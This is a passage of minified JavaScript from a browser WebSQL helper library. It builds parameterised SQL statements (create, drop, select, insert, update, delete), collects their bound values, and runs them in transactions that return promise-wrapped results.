s[p]=="object"){if(s[p].name){l=s[p].name}if(l&&s[p].type){if(s[p].type.toLowerCase()=="integer"||s[p].type.toLowerCase()=="real"||s[p].type.toLowerCase()=="text"){l+=" "+s[p].type}}if(l&&s[p].unique&&s[p].unique==true){l+=" unique"}}else if(typeof s[p]=="string"&&s[p].length>0){l=s[p]}if(l.length>0){if(u.length>0)u+=","+l.toUpperCase();else u=l.toUpperCase()}}}f="CREATE TABLE IF NOT EXISTS "+o.toUpperCase()+" ("+u+") ";break}case"drop":{f="DROP TABLE IF EXISTS "+o.toUpperCase();break}case"select":{f="SELECT "+this.getValueArrayString(s,"*")+" FROM "+o.toUpperCase()+" "+this.getFilter(a);i=this.getValues([a]);break}case"insert":{var h=0;var y=0;var g="";if(t.type.isArray(n)){i=this.getValues(n,"insert");for(var d in n[0]){y++}h=n.length;g=this.getKeyString(n[0])}else{i=this.getValues([n],"insert");h=1;y=i.length;g=this.getKeyString(n)}f="INSERT INTO "+o.toUpperCase()+" ("+g+") VALUES %values%";var v=[];var b=[];for(var d=0;d<h;d++){v=[];for(var p=0;p<y;p++){v.push("?")}b.push(v.join(","))}f=f.replace("%values%","("+b.join("), (")+")");break}case"delete":{f="DELETE FROM "+o.toUpperCase()+" "+this.getFilter(a);i=this.getValues([a]);break}case"update":{f="UPDATE "+o.toUpperCase()+" "+this.getFieldPair(r,"SET ")+" "+this.getFilter(a);i=this.getValues([r],"update").concat(this.getValues([a]));break}}return{query:f,values:i}};t.dataBase.prototype.getFieldPair=function(e,t){var i="";var a=t||"";if(typeof e=="object"){var s=0;for(var n in e){var r=(s>0?", ":"")+(n.toUpperCase()+"="+"?");if(i.length==0&&a.length>0)i=a;i+=r;s++}}return i};t.dataBase.prototype.getFilter=function(e){var t="";var i="WHERE ";if(typeof e=="object"){var a=0;for(var s in e){var n="";var r=1;if(typeof e[s]=="object"){r=e[s].length}for(var o=0;o<r;o++){n=(o>0?n+" OR ":"(")+(s.toUpperCase()+"="+"?");if(o+1==r)n+=")"}t+=n;a++}}else if(typeof e=="string"){t=e}return t==""?"":"WHERE "+t};t.dataBase.prototype.getKeyString=function(e,i){var a="";if(!i)i="";if(t.type.isArray(e)){for(var s=0;s<e.length;s++){for(var n in e[s]){if(a.length>0)a+=","+n.toUpperCase();else a=n.toUpperCase()}}}else if(typeof e=="object"){for(var n in e){if(a.length>0)a+=","+n.toUpperCase();else a=n.toUpperCase()}}if(a.length==0)a=i;return a};t.dataBase.prototype.getValueArrayString=function(e,t){var i="";if(!t)t="";if(typeof e=="object"){for(var a=0;a<e.length;a++){if(i.length>0)i+=","+e[a].toUpperCase();else i=e[a].toUpperCase()}}if(i.length==0)i=t;return i};t.dataBase.prototype.getValues=function(e,i){i=i||"undefined";var a=[];for(var s=0;s<e.length;s++){var n=e[s];if(t.type.isArray(n)){for(var r=0;r<n.length;r++){if((i=="insert"||i=="update")&&typeof n[r]=="object"){a.push(JSON.stringify(n[r]))}else if(typeof n[r]=="object"){for(var o in n[r]){if(typeof n[r][o]=="object"){a.push(JSON.stringify(n[r][o]))}else{a.push(n[r][o])}}}else{a.push(n[r])}}}else if(typeof n=="object"){for(var r in n){if((i=="insert"||i=="update")&&typeof n[r]=="object"){a.push(JSON.stringify(n[r]))}else if(typeof n[r]=="object"){for(var o in n[r]){if(typeof n[r][o]=="object"){a.push(JSON.stringify(n[r][o]))}else{a.push(n[r][o])}}}else{a.push(n[r])}}}}return a};t.dataBase.prototype.query=function(e,i,a){var s=new t.Promise;if(typeof i!="function"){i=function(e,t){}}if(typeof a!="function"){a=function(e,t,i){}}if(!this.dbObject){a(null,null,null);s.reject(null,null,null);return s}this.dbObject.transaction(function(t){t.executeSql(e.query,e.values,function(e,t){var a={originalResult:t};var n=t.rows.length;if(n>=0){a.count=n;a.items=[];for(var r=0;r<n;r++){var o={};var f=t.rows.item(r);for(var u in f){if(f.hasOwnProperty(u)){o[u]=f[u]}}a.items.push(o)}}i(a,e);s.fulfill({result:a,transaction:e})},function(t,i){a(i,t,e);s.reject({result:i,transaction:t,query:e})})});return s};t.dataBase.prototype.getResponseObject=function(e){var t=e.rows.length;var i=[];for(var a=0;a<t;a++){i[i.length]=e.rows.item(a)}return i}})(window);
//# sourceMappingURL=core_db.map.js